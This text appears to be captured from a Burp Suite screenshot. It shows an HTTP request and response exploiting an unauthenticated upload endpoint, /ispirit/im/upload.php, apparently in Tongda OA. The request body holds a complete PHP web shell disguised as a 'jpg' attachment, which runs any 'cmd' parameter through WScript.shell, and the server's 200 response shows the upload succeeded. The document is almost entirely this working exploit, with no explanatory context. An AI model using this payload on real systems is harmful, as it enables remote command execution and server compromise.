 Go Cancel < ▼ > ▼ Target: http://192.168.0.107 ?
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Length: 660
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 03:41:44 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]264@2003_1851411716|jpg|0[/vm]